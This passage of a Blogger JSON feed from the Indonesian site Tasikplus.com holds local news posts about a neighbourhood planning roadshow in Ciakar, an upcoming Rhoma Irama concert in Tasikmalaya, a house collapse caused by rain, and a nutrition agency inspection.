blogger.com,1999:blog-120555017842523443.post-2971435370582280471"},"published":{"$t":"2025-12-28T06:53:35.866+07:00"},"updated":{"$t":"2025-12-28T06:53:46.284+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kecamatan Cibeureum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kelurahan Ciakar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musrenbang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Roadshow Musrenbang Tingkat RT\/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EMomen foto bersama usai kegiatan Roadshow Musrenbang tingkat RT\/RW di Perumahan GMC Kelurahan Ciakar Cibeureum. Sabtu malam (27\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Salah satu prasyarat pembangunan adalah partisipatif, artinya melibatkan masyarakat baik secara langsung maupun tidak langsung, mulai tahapan identifikasi masalah, pelaksanaan, hingga monitoring dan evaluasi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHal inilah yang mendasari Lembaga Pemberdayaan Masyarakat (LPM) Kelurahan Ciakar menginisiasi Roadshow Musrenbang (Musyawarah Perencanaan Pembangunan) tingkat RT\/RW.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESeperti pada malam Ahad, 27 Desember 2025 adalah jadwal di RW 011 Perumahan Grand Mutiara Citra (PGMC), bertempat di Madrasah Al Firdaus, di fasilitasi pihak kelurahan dan LPM Ciakar, yang dihadiri oleh para ketua RT\/RW, Ketua Lembaga, tokoh masyarakat, tokoh agama, tokoh pemuda dan tokoh perempuan di kewilayahan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua RW 011 Kelurahan Ciakar, Davi Dzulfiqar, dalam prakata-nya menekankan bahwa pelibatan masyarakat dalam Musrenbang untuk memastikan keputusan yang diambil memiliki dasar informasi yang mendekati sempurna dan tingkat penerimaan masyarakat yang tinggi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain sebagai ajang silaturahim, juga sebagai bagian dari perencanaan bersama sebagai solusi dari permasalahan kewilayahan yang ada.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi lokasi yang sama, Ketua LPM Ciakar, H Ujang Yayat, menyatakan bahwa masyarakat bukan hanya dijadikan objek pembangunan tetapi juga subjek yang menjalankan proses pembangunan partisipatif, terdiri dari pembangunan sarana dan prasarana, pemberdayaan dan aspirasi masyarakat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, jika perencanaan pembangunan dilakukan secara partisipatif maka akan terwujud pembangunan yang sesuai dengan permasalahan, kebutuhan dan kondisi obyektif wilayah setempat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELurah Ciakar, Ading Ahyar SPd.I, MPd.I mengapresiasi terobosan baru yang dilakukan oleh LPM Ciakar berupa Roadshow Musrenbang tingkat RT\/RW. Ia menegaskan bahwa partisipasi masyarakat dalam musyawarah rencana pembangunan berdampak pada rasa memiliki dan tanggung jawab masyarakat terhadap program pembangunann.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUjungnya, kata Ading, masyarakat dapat memelihara dan mengembangkan hasil pembangunan secara berkelanjutan dan berdampak untuk memenuhi kebutuhan warga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kesempatan roadshow ini juga dilakukan sosialiasi Koperasi Kelurahan Merah Putih Ciakar Kecamatan Cibeureum oleh pengurus koperasi. Hal ini dilakukan untuk lebih mengakar secara keanggotaan sekaligus meluruskan simpang siur disinformasi terkait koperasi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKoperasi bukan hanya pinjaman dan hibah seperti yang selama ini dipersepsikan, tapi lebih pada usaha bersama dari anggota, oleh anggota dan untuk anggota secara kekeluargaan berbasis potensi lokal kewilayahan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERoadshow Musrenbang ini dilaksanakan di 13 RW Kelurahan Ciakar secara bergilir yang dilaksakan di tempat masing-masing.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain untuk menampung aspirasi juga untuk mengarahkan bahwa rencana ini harus di input, di selesaikan administrasinya dan dilakukan pengawalan untuk bisa di danai, baik dari Dana Kelurahan (DK), OPD terkait, APBD Kota, APBD Provinsi maupun dari Pokir dan Reses Anggota DPRD kota dan provinsi.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2971435370582280471\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/roadshow-musrenbang-tingkat-rtrw-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2971435370582280471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2971435370582280471"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/roadshow-musrenbang-tingkat-rtrw-dan.html","title":"Roadshow Musrenbang Tingkat RT\/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-3864097834758359160"},"published":{"$t":"2025-12-28T05:26:11.903+07:00"},"updated":{"$t":"2025-12-28T05:26:23.063+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LOGIN Fest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napak Tilas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rhoma Irama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ERaja Dangdut Rhoma Irama dan sejumlah musisi nasional bakal menghibur warga Tasikmalaya di event LOGIN Fest Back To Tasik.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com – \u003C\/b\u003EHari Sabtu tanggal 04 April 2026 akan menjadi momen tak terlupakan bagi warga Tasikmalaya, terutama penggemar dangdut. Sang Raja Dangdut Rhoma Irama bersama Soneta Group akan kembali napak tilas tanah kelahirannya di mana ia lahir, tepatnya pada 11 Desember 1946 di Jl Selakaso No 15 Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERhoma Irama akan tampil selama kurang lebih 90 menit di acara LOGIN Fest Back To Tasik, membawakan lagu-lagu hits sepanjang karirnya dan mengajak penonton bernostalgia bersama.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPromotor event SPP Corp, yang diwakili Roni Nur MS, menyampaikan bahwa selain penampilan Sang Raja Dangdut, penonton juga akan dihibur oleh sederet artis nasional seperti Ucup Pop ft Ari Lesmana dan Batas Senja. Tidak ketinggalan, para musisi asli Tasikmalaya seperti Kataswara, Darryl Max, dan Wagista Band ft Ade Desty juga akan tampil.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ENama \"LOGIN Fest\" sendiri dilatarbelakangi oleh ide untuk mewadahi talenta Tasikmalaya, khususnya yang berada di bawah naungan SPP Music agar dapat memasuki industri musik nasional dan dikenal oleh masyarakat luas melalui acara besar ini.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKonsep acara dengan tema \"\u003Ci\u003EBACK TO TASIK\u003C\/i\u003E\" disesuaikan dengan napak tilas Rhoma Irama dan akan menyuguhkan hal yang belum pernah ada di event musik Tasikmalaya sebelumnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAcara ini akan dibekali panggung megah berukuran 28 meter panjang dan 14 meter lebar, sistem suara berkualitas terbaik dengan kapasitas 80.000 watt, serta tata cahaya dan visual LED terbaru.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerbagai fasilitas juga disediakan agar penonton nyaman, antara lain mushola, toilet, \u003Ci\u003Earea food and beverage, lounge, photo booth\u003C\/i\u003E, booth sponsor, dan \u003Ci\u003Emerchandise\u003C\/i\u003E resmi. Semua dapat diakses tanpa keluar dari area event.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESelain hiburan musik, LOGIN Fest juga akan menyelenggarakan sharing session di antara waktu adzan Maghrib dan Isya, dengan pengisi ustad atau motivator ternama yang akan berbagi tentang kebaikan dan pengalaman religi mereka.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EInformasi lengkap tentang event dapat diakses di akun Instagram\/TikTok resmi \u003Ci\u003E@login.fest\u003C\/i\u003E dan\u003Ci\u003E @sppcorp_official\u003C\/i\u003E. Pembelian tiket akan dibuka mulai 01 Januari 2026 melalui \u003Ci\u003Eetiss.id\u003C\/i\u003E, dengan harga tiket antara Rp 100.000 hingga Rp 150.000.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/3864097834758359160\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/rhoma-irama-kembali-ke-tanah-kelahiran.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3864097834758359160"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3864097834758359160"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/rhoma-irama-kembali-ke-tanah-kelahiran.html","title":"Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2585890880404437464"},"published":{"$t":"2025-12-27T20:36:08.179+07:00"},"updated":{"$t":"2025-12-27T20:36:21.724+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana Alam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hujan Lebat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rumah Roboh"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tagana Kab. Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EWarga nampak tengah bergotong royong memperbaiki rumah milik Odo yang roboh akibat diguyur hujan deras terus menerus. Sabtu (27\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com – \u003C\/b\u003ESatu unit\u0026nbsp;rumah warga di Kampung Legokcimanggu, Desa Leuwibudah, Kecamatan Sukaraja, Kabupaten Tasikmalaya, roboh pada hari Sabtu (27\/12\/2025) pagi, akibat diguyur hujan turun terus-menerus dan kondisi atap yang lapuk.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERumah yang roboh yang dihuni oleh dua kepala keluarga Odo Rosada dan Acep Holis, runtuh secara tiba-tiba ketika warga sedang menjalankan aktivitas sehari-hari di sekitar lokasi. Beruntung, tidak ada korban jiwa dalam kejadian ini. Namun, sebanyak 2 Kepala Keluarga (KK) yang terdiri dari 4 jiwa terpaksa kehilangan tempat tinggal.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EFK Tagana Kabupaten Tasikmalaya, bersama personel Polsek Sukaraja, Koramil Sukaraja, dan perangkat Desa Leuwibudah bergerak cepat ke lokasi kejadian, dan langsung melakukan assessment awal untuk memastikan tidak ada warga yang terjebak di bawah puing-puing reruntuhan, dan menilai tingkat kerusakan yang terjadi.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESetelah memastikan kondisi aman, tim gabungan dibantu warga sekitar melakukan gotong royong membersihkan puing-puing reruntuhan. Mereka bekerja sama memisahkan material yang masih bisa dipakai dan memindahkan barang-barang milik korban yang masih bisa dimanfaatkan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Kami menerima laporan sekitar pukul 08.15 WIB dan langsung berangkat ke lokasi. Untungnya tidak ada yang terjebak, jadi kami fokus pada pembersihan dan memberikan bantuan awal kepada warga terdampak,\" ujar Jembar Adisetya, Ketua FK Tagana Kabupaten Tasikmalaya, Sabtu sore, 27 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAkibat rumah roboh, untuk saat ini para korban tinggal sementara di rumah saudaranya yang tak jauh dari lokasi kejadian, sambil menunggu proses perbaikan rumah mereka selesai.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Untuk sementara waktu korban tinggal di rumah saudaranya, hingga perbaikan rumah mereka selesai,\" kata Jembar.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan prediksi BMKG dalam tiga hari kedepan, wilayah Jawa Barat berpotensi dilanda hujan lebat, pihaknya mengingatkan warga untuk selalu waspada terhadap potensi bahaya alam lainnya, seperti longsor dan banjir, terutama bagi yang tinggal di daerah rawan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Kami mengimbau warga untuk memeriksa kondisi rumah masing-masing secara teratur, terutama saat musim hujan, dan selalu waspada terhadap potensi ancaman bencana,\" pungkas Jembar.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2585890880404437464\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/hujan-picu-rumah-warga-tasikmalaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2585890880404437464"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2585890880404437464"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/hujan-picu-rumah-warga-tasikmalaya.html","title":"Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa "}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-9013438968719205851"},"published":{"$t":"2025-12-26T20:50:23.403+07:00"},"updated":{"$t":"2025-12-26T20:50:31.844+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sarwono"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sekjen BGN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPPG Panglayungan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Di Sidak Sekjen BGN, Ketua Yayasan SPPG Panglayungan Tasikmalaya Mengaku Senang"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiovmxMglDXEjg1oRuIwSETCIP6A-IOEoi3Vq2BTAEFTxE5UxEeGmecWs8D4XNnk1LPte7IvUXXiHp0gtC1UsgLk2g64koDj_wZLJDUPJMmsU6OHx1XvE2SVx7_3Iz3A75VeuTBip2HXij1D-NEAFNf-W5UpCKFVwrFPA24fkHLpq3dovC3Aq6TIXs7f_M\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiovmxMglDXEjg1oRuIwSETCIP6A-IOEoi3Vq2BTAEFTxE5UxEeGmecWs8D4XNnk1LPte7IvUXXiHp0gtC1UsgLk2g64koDj_wZLJDUPJMmsU6OHx1XvE2SVx7_3Iz3A75VeuTBip2HXij1D-NEAFNf-W5UpCKFVwrFPA24fkHLpq3dovC3Aq6TIXs7f_M\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ESekretaris Jendral BGN Sarwono (kaos corak putih) saat melakukan sidak ke SPPG Panglayungan Kota Tasikmalaya. Jumat sore (26\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Sekretaris Jenderal Badan Gizi Nasional (BGN) Sarwono melakukan inspeksi mendadak ke Satuan Pelayanan Pemenuhan Gizi (SPPG) Panglayungan, Jumat sore, 26 Desember 2025.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKedatangan beliau langsung disambut antusias oleh Ketua Yayasan Nasionalis Anak Bangsa (YNAB) Agus Winarno SH, bersama Hj Ai Rika selaku Bendahara dan anggota yayasan lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EDalam kunjungan tersebut, Sarwono beserta rombongan langsung meninjau SPPG Panglayungan 1 dan 2 yang terletak di Rancabango, Kelurahan Panglayungan, Kecamatan Cipedes.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESemua aspek area layanan menjadi fokus pemeriksaan, mulai dari fasilitas cuci peralatan, proses pendistribusian, hingga sarana yang digunakan untuk menjalankan program Makan Bergizi Gratis (MBG).\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAgus Winarno menyatakan dukungan penuh terhadap kunjungan mendadak ini. \"Kami merasa senang dengan kedatangan bapak Sarwono. Meskipun tiba mendadak, kami tidak khawatir karena SPPG yang dikelola yayasan selalu mematuhi petunjuk teknis BGN,\" jelasnya dengan tegas.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EIa juga menekankan bahwa SPPG sebagai unsur utama dalam mendukung program unggulan Presiden Prabowo Subianto, tentunya harus memenuhi standar yang ditetapkan, termasuk sarana, prasarana, dan luas bangunan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Jika semua sudah sesuai aturan, maka kunjungan mendadak apapun tidak akan menimbulkan masalah, karena kita selalu mengikuti arahan dari BGN,\" tambah Agus.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/9013438968719205851\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/di-sidak-sekjen-bgn-ketua-yayasan-sppg.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9013438968719205851"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9013438968719205851"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/di-sidak-sekjen-bgn-ketua-yayasan-sppg.html","title":"Di Sidak Sekjen BGN, Ketua Yayasan SPPG Panglayungan Tasikmalaya Mengaku Senang"}],"author":[{"name":{"$t":"Hapid 